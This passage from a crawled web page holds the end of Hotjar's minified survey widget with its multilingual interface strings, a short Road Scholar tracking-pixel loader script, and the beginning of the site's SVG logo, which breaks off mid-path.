zlepšovat. Udělíte nám s tímto souhlas pro vaše předchozí a budoucí návštěvy?",consent_more_information:"Další informace",feedback:"Zpětná vazba",close:"Zavřít",skip:"Přeskočit",give_consent:"Ano jistě",decline_consent:"Ne, díky",password_warning:"Nikdy nezadávejte hesla",comment_label:"Zadejte komentář"},cy:{next:"Nesaf",please_type_here:"Teipiwch yma os gwelwch yn dda...",reply:"Ateb",feedback:"Adborth",close:"Cau",skip:"Symud Ymlaen",give_consent:"Iawn siwr",decline_consent:"Dim Diolch",password_warning:"Peidiwch byth â rhoi cyfrinair",comment_label:"Rhowch sylw"},da:{next:"Næste",please_type_here:"Skriv venligst her...",reply:"Svar",consent:"Hvis du forbinder din feedback med data som er relaterede til dine besøg (enhedsspecifikke, brugerdata, cookies, adfærd og interaktioner), kan vi hurtigere forbedre os. Giver du os tilladelse til at gøre dette for dine tidligere og kommende besøg?",consent_more_information:"Flere oplysninger ",feedback:"Feedback",close:"Luk",skip:"Spring over",give_consent:"Ja sikkert",decline_consent:"Nej tak",password_warning:"Indtast aldrig adgangskoder",comment_label:"Indtast en kommentar"},de:{next:"Weiter",please_type_here:"Bitte hier eingeben …",reply:"Antworten",consent:"Bevor Du gehst: Dürfen wir deine Antwort mit Daten (Gerät, Nutzung, Cookies, Verhalten und Interaktionen) zu deinen Besuchen verknüpfen? So können wir dir eine bessere Erfahrung bieten.",surveyComplete:"Umfrage abgeschlossen",this_field_is_required:"Eingabe erforderlich",comment_for_option:"Kommentar zur Option",open_new_tab:"In neuem Tab öffnen",open_new_tab_aria:"Bild in neuem Tab öffnen",show_survey:"Umfrage einblenden",hide_survey:"Umfrage ausblenden",close_survey:"Umfrage schließen",made_with_hotjar:"Mit Hotjar ausgeführt",made_with_hotjar_surveys:"Erstellt mit Hotjar Surveys",consent_more_information:"Weitere Informationen",privacy_policy:"Datenschutzrichtlinie",feedback:"Feedback",close:"Schließen",skip:"Überspringen",consent_more_information_url:"https://www.hotjarconsent.com/de.html",try_hotjar:"Probiere Hotjar aus",want_feedback_like_this:"Wünschst Du Feedback dieser Art?",give_consent:"Ja, sicher",decline_consent:"Nein, danke",password_warning:"Bitte gib niemals persönliche Daten oder Passwörter ein",comment_label:"Einen Kommentar abgeben",question_scale_aria:"wobei {{scaleMin}} {{scaleMinLabel}} und {{scaleMax}} {{scaleMaxLabel}} ist"},el:{next:"Επόμενο",please_type_here:"Παρακαλώ πληκτρολογήστε εδώ...",reply:"Απάντηση",consent:"Η σύνδεση των σχολίων σας με δεδομένα που σχετίζονται με τις επισκέψεις σας (δεδομένα σχετικά με τη συσκευή σας, δεδομένα χρήσης, cookies, συμπεριφορά και αλληλεπιδράσεις) θα μας βοηθήσει να βελτιωθούμε ταχύτερα. Μας δίνετε τη συναίνεσή σας να πραγματοποιήσουμε αυτή τη σύνδεση για προηγούμενες και επόμενες επισκέψεις σας;",consent_more_information:"Περισσότερες πληροφορίες",feedback:"Feedback",close:"Κλείσιμο",skip:"Παράλειψη",give_consent:"Ναι σίγουρα",decline_consent:"Οχι ευχαριστώ",consent_more_information_url:"https://www.hotjarconsent.com/el.html",password_warning:"Ποτέ μην εισάγετε κωδικούς πρόσβασης",comment_label:"Εισαγάγετε ένα σχόλιο"},en:{next:"Next",please_type_here:"Please type here...",reply:"Reply",consent:"Before you go, can we connect your response with data (device, usage, cookies, behavior, and interactions) related to your visits? This will help us give you a better experience.",surveyComplete:"Survey complete",this_field_is_required:"This field is required",comment_label:"Enter a comment",comment_for_option:"Comment for option",open_new_tab:"Open in new tab",open_new_tab_aria:"Open image in a new tab",show_survey:"Show survey",hide_survey:"Hide survey",close_survey:"Close survey",made_with_hotjar:"Made with Hotjar",made_with_hotjar_surveys:"Made with Hotjar Surveys",consent_more_information:"More information",privacy_policy:"Privacy Policy",feedback:"Feedback",close:"Close",skip:"Skip",consent_more_information_url:"https://www.hotjarconsent.com",try_hotjar:"Try Hotjar",want_feedback_like_this:"Want feedback like this?",give_consent:"Yes, sure",decline_consent:"No thanks",question_scale_aria:"where {{scaleMin}} is {{scaleMinLabel}} and {{scaleMax}} is {{scaleMaxLabel}}",enter_a_valid_email:"Enter a valid email",password_warning:"Never enter passwords"},es:{next:"Siguiente",please_type_here:"Escribe aquí...",reply:"Responder",consent:"Antes de que te vayas, ¿podemos conectar tu respuesta con los datos (dispositivo, uso, cookies, comportamiento, interacciones) relacionados con tus visitas? Esto nos ayudará a darte una mejor experiencia.",surveyComplete:"Encuesta completada",this_field_is_required:"Este campo es obligatorio",comment_for_option:"Comentario para opción",open_new_tab:"Abrir en una pestaña nueva",open_new_tab_aria:"Abrir imagen en una pestaña nueva",show_survey:"Mostrar encuesta",hide_survey:"Ocultar encuesta",close_survey:"Cerrar encuesta",made_with_hotjar:"Hecho con Hotjar",made_with_hotjar_surveys:"Realizado con encuestas de Hotjar",consent_more_information:"Más información",privacy_policy:"Política de privacidad",feedback:"Feedback",close:"Cerrar",skip:"Saltar",consent_more_information_url:"https://www.hotjarconsent.com/es.html",try_hotjar:"Prueba Hotjar",want_feedback_like_this:"¿Quieres feedback como este?",give_consent:"Sí, claro",decline_consent:"No, gracias",password_warning:"Nunca ingreses contraseñas",comment_label:"Introduce un comentario",question_scale_aria:"donde {{scaleMin}} es {{scaleMinLabel}} y {{scaleMax}} es {{scaleMaxLabel}}"},et:{next:"Järgmine",please_type_here:"Palun sisesta siia...",reply:"Vasta",feedback:"Tagasiside",close:"Sulge",skip:"Jäta vahele",give_consent:"Jah muidugi",decline_consent:"Ei aitäh",password_warning:"Ärge kunagi sisestage paroole",comment_label:"Sisestage kommentaar"},fa:{next:"بعد",please_type_here:"لطفا اینجا بنویسید",reply:"پاسخ",comment_for_option:"نظر برای گزینه",feedback:"نظرسنجی",close:"بستن",skip:"رد کردن",give_consent:"بله حتما",decline_consent:"نه ممنون",password_warning:"هرگز رمزهای عبور را وارد نکنید",comment_label:"یک نظر وارد کنید"},fi:{next:"Seuraava",please_type_here:"Kirjoita tähän",reply:"Vastaa",consent:"Palautteesi yhdistäminen vierailuihisi liittyviin tietoihin (laitekohtaiset, käyttötiedot, evästeet, käyttäytyminen ja vuorovaikutus) auttaa meitä tekemään parannuksia nopeammin. Annatko meille suostumuksesi tehdä näin aiemmille sekä tuleville vierailuillesi?",consent_more_information:"Lisää tietoja",feedback:"Palaute",close:"Sulje",skip:"Ohita",give_consent:"Toki",decline_consent:"Ei kiitos",consent_more_information_url:"https://www.hotjarconsent.com/fi.html",password_warning:"Älä koskaan syötä salasanoja",comment_label:"Kirjoita kommentti"},fr:{next:"Suivant",please_type_here:"Veuillez saisir du texte ici...",reply:"Répondre",consent:"Avant de partir, nous autorisez-vous à lier vos réponses aux données (appareil, utilisation, cookies, comportement et interactions) concernant vos visites ? Cela nous aiderait à vous offrir une meilleure expérience.",surveyComplete:"Enquête terminée",this_field_is_required:"Ce champ est obligatoire",comment_for_option:"Commentaire pour l’option",open_new_tab:"Ouvrir dans un nouvel onglet",open_new_tab_aria:"Ouvrir l’image dans un nouvel onglet",show_survey:"Afficher l’enquête",hide_survey:"Masquer l’enquête",close_survey:"Fermer l’enquête",made_with_hotjar:"Créé avec Hotjar",made_with_hotjar_surveys:"Réalisé avec Hotjar Surveys",consent_more_information:"En savoir plus",privacy_policy:"Politique de confidentialité",feedback:"Feedback",close:"Fermer",skip:"Passer",consent_more_information_url:"https://www.hotjarconsent.com/fr.html",try_hotjar:"Essayez Hotjar",want_feedback_like_this:"Vous souhaitez recevoir ce type de feedback ?",give_consent:"Oui, bien sûr",decline_consent:"Non, merci",password_warning:"N'entrez jamais de mots de passe",comment_label:"Entrez un commentaire"},he:{next:"הבא",please_type_here:"הקלד כאן...",reply:"תגובה",consent:"חיבור המשוב שלך עם נתונים הקשורים לביקורים שלך (ספציפיים למכשיר, נתוני שימוש, קובצי cookie, התנהגות ואינטראקציות) יעזור לנו להשתפר מהר יותר. האם את/ה נותן/ת לנו את הסכמתך לעשות זאת לגבי ביקוריך בעבר ובעתיד?",comment_for_option:"הערה לאופציה",consent_more_information:"מידע נוסף",feedback:"חוות דעת",close:"סגור",skip:"דלג",give_consent:"כן בטח",decline_consent:"לא תודה",password_warning:"אל תזין אף פעם סיסמאות",comment_label:"הכנס תגובה"},hr:{next:"Sljedeći",please_type_here:"Pišite ovdje",reply:"Odgovor",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći u našem bržem unapređenju. Da li nam dajete dozvolu za to uraditi za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Unesite komentar"},hu:{next:"Következő",please_type_here:"Ide írhat...",reply:"Válasz",consent:"Az ön visszajelzésének és a látogatásával kapcsolatos adatainak (eszköztípus, felhasználási adatok, sütik, viselkedés és interakció) összekapcsolásával segíthet nekünk a gyorsabb fejlődésben. Hozzájárul ahhoz, hogy ezt megtegyük az ön előző és a jövőbeni látogatásai alkalmával?",consent_more_information:"Több információ",feedback:"Visszajelzés",close:"Bezárás",skip:"Átugrom",give_consent:"Igen, persze",decline_consent:"Nem köszönöm",password_warning:"Soha ne írjon be jelszavakat",comment_label:"Írjon be egy megjegyzést"},id:{next:"Berikutnya",please_type_here:"Silahkan ketik disini...",reply:"Balasan",feedback:"Umpan balik",close:"Tutup",skip:"Lewati",give_consent:"Ya tentu",decline_consent:"Tidak, terima kasih",password_warning:"Jangan pernah memasukkan kata sandi",comment_label:"Masukkan komentar"},it:{next:"Prossima",please_type_here:"Scrivi qui...",reply:"Rispondi",consent:"Collegare questo feedback ai dati relativi alle tue visite (dispositivo, utilizzo, cookie, comportamento e interazioni) ci aiuterà a migliorare più rapidamente. Ci dai il consenso a farlo per visite passate e future?",surveyComplete:"Sondaggio completato",this_field_is_required:"Questo campo è obbligatorio",comment_for_option:"Commento per l'opzione",open_new_tab:"Apri in una nuova scheda",open_new_tab_aria:"Apri immagine in una nuova scheda",show_survey:"Mostra sondaggio",hide_survey:"Nascondi sondaggio",close_survey:"Chiudi sondaggio",made_with_hotjar:"Realizzato con Hotjar",made_with_hotjar_surveys:"Realizzato con Hotjar Surveys",consent_more_information:"Maggiori informazioni",privacy_policy:"Politica sulla Privacy",feedback:"Feedback",close:"Chiudi",skip:"Salta",consent_more_information_url:"https://www.hotjarconsent.com/it.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Desideri un feedback di questo tipo?",give_consent:"Sì, certo",decline_consent:"No grazie",comment_label:"Inserisci un commento",password_warning:"Non inserire mai le password"},ja:{next:"次へ",please_type_here:"こちらにご記入ください...",reply:"返信",consent:"あなたのフィードバックとサイト訪問に関連するデータ（デバイスの仕様、利用時間データ、クッキー、行動、相互作用）を結び付けることが、私たちの改善スピードをより速くする助けとなります。あなたの以前の訪問と今後の訪問について、そのようにすることを承諾していただけますか？",consent_more_information:"さらに詳しく",feedback:"フィードバック",close:"閉じる",skip:"スキップ",give_consent:"はい、もちろんです",decline_consent:"結構です",password_warning:"パスワードを入力しないでください",comment_label:"コメントを入力してください"},ko:{next:"다음",please_type_here:"여기에 입력해주세요",reply:"답변하기",consent:"귀하의 피드백을 방문과 관련된 데이터 (장치별, 사용 데이터, 쿠키, 동작 및 상호 작용)와 연결해 주시면, 저희가 더 빨리 발전할 수 있습니다. 귀하의 이전과 미래의 방문에 대해 그렇게 해 주시는 것에 동의하시겠습니까?",consent_more_information:"더 알아보기",feedback:"피드백",close:"닫기",skip:"건너뛰기",give_consent:"물론이지",decline_consent:"고맙지 만 사양 할게",password_warning:"절대로 비밀번호를 입력하지 마세요",comment_label:"댓글을 입력하세요"},lt:{next:"Kitas",please_type_here:"Rašyti čia...",reply:"Atsakyti",consent:"Jūsų atsiliepimas ir duomenys susiję su jūsų apsilankymais (konkretūs įrenginiai, naudojimo duomenys, slapukai, elgesys ir veiksmai) padės mums tobulėti greičiau. Ar sutinkate su tokių duomenų issaugojimu jūsų praeities ir ateities apsilankymams.",consent_more_information:"Daugiau informacijos",feedback:"Atsiliepimai",close:"Uždaryti",skip:"Praleisti",give_consent:"Taip, žinoma",decline_consent:"Ne, ačiū",password_warning:"Niekada neįveskite slaptažodžių",comment_label:"Įveskite komentarą"},lv:{next:"Nākamais",please_type_here:"Lūdzu, ievadiet šeit...",reply:"Atbilde",feedback:"Atsauksme",close:"Aizvērt",skip:"Izlaist",give_consent:"Jā, protams",decline_consent:"Nē paldies",password_warning:"Nekad neievadiet paroles",comment_label:"Ievadiet komentāru"},mis:{next:"Sljedeći",please_type_here:"Pišite ovdje...",reply:"Odgovori",consent:"Povjezivanje vaših primjedbi i prijedloga sa podacima u vezi vaših posjeta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unaprijedimo. Da li nam dajete dozvolu da to uradimo za vaše prijethodne i buduće posjete?",consent_more_information:"Više podataka",close:"Zatvori",give_consent:"Da naravno",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар",feedback:"Повратна информација",skip:"Скип"},nb:{next:"Neste",please_type_here:"Skriv her...",reply:"Svar",consent:"Ved å knytte tilbakemeldingen din med data som er relatert til besøkene dine (enhetsspesifikt, bruksdata, informasjonskapsler, atferd og samhandlinger), hjelper det oss med å bli bedre raskere. Gir du oss ditt samtykke til å gjøre det med dine tidligere og fremtidige besøk?",consent_more_information:"Mer informasjon",feedback:"Tilbakemelding",close:"Lukk",skip:"Hopp over",give_consent:"Ja sikkert",decline_consent:"Nei takk",password_warning:"Aldri skriv inn passord",comment_label:"Skriv inn en kommentar"},nl:{next:"Volgende",please_type_here:"Jouw bericht...",reply:"Reageer",consent:"Door het verbinden van uw feedback met data die verband houdt met uw bezoek aan de site (specifiek voor een apparaat, gebruiksdata, cookies, gedrag en interacties) kunnen we sneller verbeteringen aanbrengen. Geeft u ons toestemming om dit te doen voor uw bezoeken in het verleden en in de toekomst?",surveyComplete:"Enquête voltooid",this_field_is_required:"Dit veld is verplicht",comment_for_option:"Opmerking voor optie",open_new_tab:"Openen in nieuw tabblad",open_new_tab_aria:"Afbeelding openen in een nieuw tabblad.",show_survey:"Toon enquête",hide_survey:"Verberg enquête",close_survey:"Enquête sluiten",made_with_hotjar:"Gemaakt met Hotjar",made_with_hotjar_surveys:"Gemaakt met Hotjar Surveys",consent_more_information:"Meer informatie",privacy_policy:"Privacybeleid",feedback:"Feedback",close:"Sluiten",skip:"Overslaan",consent_more_information_url:"https://www.hotjarconsent.com/nl.html",try_hotjar:"Probeer Hotjar",want_feedback_like_this:"Wilt u feedback zoals deze?",give_consent:"Ja, zeker",decline_consent:"Nee bedankt",password_warning:"Vul nooit wachtwoorden in",comment_label:"Voer een opmerking in"},pl:{next:"Dalej",please_type_here:"Wpisz wiadomość...",reply:"Odpowiedz",consent:"Łączenie Twoich odpowiedzi z informacjami o Twoich wizytach na stronie (dot. używanego urządzenia, sposobu użytkowania strony, plików cookie, zachowania i interakcji) pozwoli nam na szybsze udoskonalenie się. Czy wyrażasz zgodę na łączenie tych danych z Twoich poprzednich i przyszłych wizyt?",surveyComplete:"Ankieta ukończona",this_field_is_required:"To pole jest wymagane",comment_for_option:"Komentarz",open_new_tab:"Otwórz w nowej zakładce",open_new_tab_aria:"Otwórz obraz w nowej zakładce",show_survey:"Pokaż ankietę",hide_survey:"Ukryj ankietę",close_survey:"Zamknij ankietę",made_with_hotjar:"Stworzone za pomocą Hotjar",made_with_hotjar_surveys:"Wykonano za pomocą ankiet Hotjar",consent_more_information:"Więcej informacji",privacy_policy:"Polityka Prywatności",feedback:"Opinia",close:"Zamknij",skip:"Pomiń",consent_more_information_url:"https://www.hotjarconsent.com/pl.html",try_hotjar:"Wypróbuj Hotjar",want_feedback_like_this:"Chcesz takiej opinii?",give_consent:"Tak, oczywiście",decline_consent:"Nie, dziękuję",password_warning:"Nigdy nie wpisuj haseł",comment_label:"Wpisz komentarz"},pt_BR:{next:"Seguinte",please_type_here:"Escreva aqui...",reply:"Responder",consent:"Antes de você ir, podemos conectar sua resposta aos dados (dispositivo, uso, cookies, comportamento e interações) relacionados às suas visitas? Isso nos ajudará a proporcionar uma experiência melhor.",surveyComplete:"Pesquisa concluída",this_field_is_required:"Este campo é obrigatório",comment_for_option:"Comentário para a opção",open_new_tab:"Abrir em uma nova guia",open_new_tab_aria:"Abrir imagem em uma nova guia",show_survey:"Mostrar pesquisa",hide_survey:"Ocultar pesquisa",close_survey:"Fechar pesquisa",made_with_hotjar:"Feito com o Hotjar",made_with_hotjar_surveys:"Feito com Hotjar Surveys",consent_more_information:"Saiba mais",privacy_policy:"Política de privacidade",feedback:"Feedback",close:"Fechar",skip:"Pular",consent_more_information_url:"https://www.hotjarconsent.com/pt_br.html",try_hotjar:"Experimente o Hotjar",want_feedback_like_this:"Quer feedback como este?",give_consent:"Sim, claro",decline_consent:"Não, obrigado",password_warning:"Nunca digite senhas",comment_label:"Insira um comentário"},pt:{next:"Seguinte",please_type_here:"Por favor, escreva aqui ...",reply:"Responder",consent:"Ao associar o seu feedback aos dados das suas visitas (dispositivo, dados de utilização, cookies, comportamento e interações) ajuda-nos a melhorar a sua experiência com mais rapidez. Para o continuarmos a fazer, precisamos do seu consentimento relativo a visitas anteriores e futuras.",consent_more_information:"Saber mais",feedback:"Feedback",close:"Fechar",skip:"Ignorar",give_consent:"Sim, claro",decline_consent:"Não, obrigado",consent_more_information_url:"https://www.hotjarconsent.com/pt.html",password_warning:"Nunca insira senhas",comment_label:"Insira um comentário"},ro:{next:"Următoarea",please_type_here:"Scrie aici...",reply:"Răspunde",consent:"Conectarea observațiilor și opiniilor dvs. cu datele rezultate din vizitele dvs. (dispozitive folosite, date de utilizare, fișiere cookie, comportament și interacțiuni) ne va ajuta să ne îmbunătățim serviciile mai rapid. Ne acordați consimțământul dvs. pentru a face acest lucru atât pentru vizitele dvs. anterioare, cât și pentru cele viitoare?",consent_more_information:"Mai multe informații",feedback:"Feedback",close:"Închide",skip:"Treci peste",give_consent:"Da sigur",decline_consent:"Nu, mulțumesc",password_warning:"Nu introduceți niciodată parolele",comment_label:"Introdu un comentariu"},ru:{next:"Далее",please_type_here:"Место для ввода...",reply:"Ответить",consent:"Связь ваших отзывов с данными о посещении вами сайта (данные об устройстве, сведения об использовании, файлы cookie, поведение и активность на сайте) поможет нам быстрее улучшить наши услуги. Даете ли вы нам свое согласие на использование данных о ваших предыдущих и будущих посещениях сайта?",consent_more_information:"Дополнительная информация",feedback:"Обратная связь",close:"Закрыть",skip:"Пропустить",give_consent:"Да, конечно",decline_consent:"Нет, спасибо",consent_more_information_url:"https://www.hotjarconsent.com/ru.html",password_warning:"Никогда не вводите пароли",comment_label:"Введите комментарий"},sk:{next:"Ďalšie",please_type_here:"Začnite písať tu",reply:"Odpovedať",consent:"Prepojenie Vašej spätnej väzby s dátami súvisiacimi s Vašimi návštevami (špecifikácia zariadenia, využitie dát, správanie a interakcie) nám pomôže rýchlejšie sa zlepšovať. Dáte nám súhlas na to, aby sme tak spravili v prípade Vašich minulých aj budúcich návštev?",consent_more_information:"Pre viac informácií kliknite sem",feedback:"Váš názor",close:"Zavrieť",skip:"Preskočiť",give_consent:"Áno samozrejme",decline_consent:"Nie ďakujem",password_warning:"Nikdy nezadávajte heslá",comment_label:"Zadajte komentár"},sl:{next:"Naslednji",please_type_here:"Prosimo vnesite tukaj...",reply:"Odgovori",feedback:"Povratna informacija",close:"Zapri",skip:"Preskoči",give_consent:"Ja seveda",decline_consent:"Ne hvala",password_warning:"Nikoli ne vnašajte gesel",comment_label:"Vnesite komentar"},sq:{next:"Tjetër",please_type_here:"Ju lutem shkruani këtu...",reply:"Përgjigju",consent:"Lidhja midis vlerwsimit tuaj dhe infromacioneve qw kanw lidhje (nw lidhje) me vizitat tuaja(device-specific,…) do tw na ndihmonin tw permisohemi akoma mw shpejt. A do tw na jepni aprovimin tuaj pwr tw bwrw kwtw me vizitat tuaja tw mwparshme dhe me ato nw tw ardhmen?",consent_more_information:"Më shumë informacion",feedback:"Mendimi juaj",close:"Mbyll",skip:"Kalo",give_consent:"Po sigurisht",decline_consent:"Jo faleminderit",consent_more_information_url:"https://www.hotjarconsent.com/sq.html",password_warning:"Kurrë mos shkruani fjalëkalime",comment_label:"Shkruani një koment"},sr:{next:"Sledeći",please_type_here:"Pišite ovde...",reply:"Odgovori",consent:"Povezivanje vaših primedbi i predloga sa podacima u vezi vaših poseta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unapredimo. Da li nam dajete dozvolu da to uradimo za vaše prethodne i buduće posete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da siguran",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар"},sv:{next:"Nästa",please_type_here:"Skriv här...",reply:"Besvara",consent:"Att koppla din feedback med data förknippade med dina besök (enhetsspecifik, användningsdata, cookies, beteende och interaktioner) hjälper oss att bli bättre snabbare. Ger du oss ditt tillstånd att göra detta för dina tidigare och framtida besök?",surveyComplete:"Undersökning klar",this_field_is_required:"Detta fält är obligatoriskt",comment_for_option:"Kommentar för alternativ",open_new_tab:"Öppna i ny flik",open_new_tab_aria:"Öppna bilden i en ny flik",show_survey:"Visa undersökning",hide_survey:"Dölj undersökning",close_survey:"Stäng undersökning",made_with_hotjar:"Gjord med Hotjar",made_with_hotjar_surveys:"Tillverkad med Hotjar Surveys",consent_more_information:"Mer information",privacy_policy:"Integritetspolicy",feedback:"Feedback",close:"Stäng",skip:"Hoppa över",consent_more_information_url:"https://www.hotjarconsent.com/sv.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Vill du ha feedback som denna?",give_consent:"Ja, visst",decline_consent:"Nej tack",password_warning:"Ange aldrig lösenord",comment_label:"Skriv en kommentar"},sw:{next:"Ifuatayo",please_type_here:"Tafadhali andika hapa...",reply:"Jibu",consent:"Kuhusisha maoni yako na data inayohusiana na ziara zako (kifaa unachotumia, data ya utumizi, mwenendo na jinsi ya matumizi) itatusaidia kujiboresha kwa kasi zaidi. Je, unatupa idhini yako kufanya hivyo kwa ziara zako za awali na zijazo?",consent_more_information:"Maelezo zaidi",feedback:"Mrejesho",close:"Funga",skip:"Ruka",give_consent:"Ndiyo, hakika",decline_consent:"Hapana, asante",password_warning:"Usiingie nywila kamwe",comment_label:"Weka maoni"},th:{next:"ต่อไป",please_type_here:"โปรดพิมพ์ที่นี่...",reply:"ตอบ",consent:"การเชื่อมโยงข้อเสนอแนะของคุณกับข้อมูลที่เกี่ยวข้องกับการเข้าชมของคุณ (เจาะจงอุปกรณ์, คุกกี้, พฤติกรรม และการโต้ตอบ) จะช่วยให้เราปรับปรุงได้อย่างรวดเร็วยิ่งขึ้น คุณต้องการยินยอมให้เรากระทำการดังกล่าวสำหรับการเข้าชมของคุณในก่อนหน้านี้และในอนาคตหรือไม่",consent_more_information:"ข้อมูลเพิ่มเติม",feedback:"ฟีดแบ็ค",close:"ปิด",skip:"ข้าม",give_consent:"แน่นอน",decline_consent:"ไม่เป็นไรขอบคุณ",password_warning:"อย่าเคยป้อนรหัสผ่าน",comment_label:"ใส่ความคิดเห็น"},tl:{next:"Susunod",please_type_here:"Dito po magsimulang magsulat...",reply:"Tumugon",consent:"Ang pag-uugnay ng iyong mga komento sa mga datos na may kaugnayan sa iyong mga pagbisita (para sa espesipikong aparato, mga datos sa paggamit, mga cookies, pag-uugali at pakikipag-ugnayan) ay makakatulong sa amin na humusay nang mas mabilis. Ibinibigay mo ba sa amin ang iyong pahintulot na gawin ito para sa iyong mga nakaraan at darating pang pagbisita?",consent_more_information:"Karagdagang impormasyon",feedback:"Feedback",close:"Isara",skip:"Laktawan",give_consent:"Oo ba",decline_consent:"Salamat nalang",password_warning:"Huwag kailanman maglagay ng mga password",comment_label:"Maglagay ng komento"},tr:{next:"Sonraki",please_type_here:"Cevabınızı buraya giriniz...",reply:"Cevapla",feedback:"Geribildirim",close:"Kapat",skip:"Atla",give_consent:"Evet elbette",decline_consent:"Hayır, teşekkürler",password_warning:"Asla şifreler girme",comment_label:"Bir yorum girin"},uk:{next:"Далі",please_type_here:"Місце для вводу...",reply:"Відповісти",consent:"Поєднання ваших відгуків із даними, пов'язаними з вашими візитами (дані про окремі пристрої, користування, файли-реп'яшки, поведінку та взаємодії), допоможе нам покращуватись швидше. Ви дозволяєте робити це щодо ваших попередніх та майбутніх візитів?",consent_more_information:"Більше інформації",feedback:"Зворотній зв'язок",close:"Закрити",give_consent:"Так, авжеж",decline_consent:"Ні, дякую",skip:"Пропустити",password_warning:"Ніколи не вводьте паролі",comment_label:"Введіть коментар"},vi:{next:"Kế tiếp",please_type_here:"Vui lòng nhập nội dung tại đây...",reply:"Trả lời",consent:"Kết nối phản hồi của bạn với dữ liệu liên quan đến các lần truy cập của bạn (thiết bị cụ thể, dữ liệu sử dụng, cookie, hành vi và tương tác) sẽ giúp chúng tôi cải thiện nhanh hơn. Bạn có đồng ý cho chúng tôi làm như vậy cho các lần truy cập trước và trong tương lai của bạn không?",consent_more_information:"Thêm thông tin",feedback:"Phản hồi",close:"Đóng",give_consent:"Vâng, chắc chắn rồi",decline_consent:"Không, cám ơn",skip:"Bỏ qua",password_warning:"Đừng bao giờ nhập mật khẩu",comment_label:"Nhập bình luận"},zh_CN:{next:"下一个",please_type_here:"请输入...",reply:"回复",consent:"为了运营和改善Hotjar的技术和服务，Hotjar 希望将您的反馈与您的访问相关数据相结合。您是否同意我们收集您在过去以及未来访问过程中产生的访问数据(包括设备信息、使用数据、Cookies、行为和互动数据）？",consent_more_information:"更多信息",feedback:"反馈",close:"关闭",skip:"跳过",give_consent:"是的，当然",decline_consent:"不，谢谢",consent_more_information_url:"https://www.hotjarconsent.com/zh.html",password_warning:"永远不要输入密码",comment_label:"输入评论"},zh_TW:{next:"下一個",please_type_here:"請輸入...",reply:"回覆",consent:"將您的意見反應與您的造訪相關資料（所用的裝置、使用狀況資料、Cookie、行為與互動）做連結，將有助於我們更快速改善。您同意我們就您先前與之後的造訪來這麼做嗎？",consent_more_information:"更多資訊",feedback:"回饋",close:"關閉",skip:"跳過",give_consent:"是的，當然",decline_consent:"不，謝謝",password_warning:"絕不輸入密碼",comment_label:"輸入評論"}},ed=Qu,{translate:function(e){try{var n,t,r=null===(n=hj.widget)||void 0===n?void 0:n.getActiveLanguage(),o=null===(t=ed[r])||void 0===t?void 0:t[e];return null!=o?o:ed.en[e]}catch(e){hj.exceptions.log(new Error("Failed to translate: ".concat(e)))}}}).translate,hj.widget.renderSurvey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;_r(n,".".concat("_hj-widget-iframe")),nd(e,n)}}()}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24888%2FKenya-In-Depth-How-Wildlife-People-Landscapes-Intersect%3Fite%3D7359%26ito%3D741%26itq%3Dfc53adf7-eaea-4c1d-bab9-08d573c5ed7e%26itx%255Bidio%255D%3D98661224&sessionid=f03a0af70b389a8a835d5a213c6d7711&v=1768286108414&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 402
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1672
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 